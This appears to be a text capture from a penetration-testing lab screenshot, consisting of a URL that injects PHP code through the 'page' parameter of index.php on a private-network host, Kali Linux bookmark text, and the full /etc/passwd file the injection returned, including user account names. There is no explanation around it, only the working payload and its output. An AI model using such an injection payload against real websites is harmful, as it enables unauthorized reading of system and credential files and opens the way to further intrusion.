 192.168.152.94/index.php?page=' and die(show_source('/etc/passwd')) or '
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-book
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh
1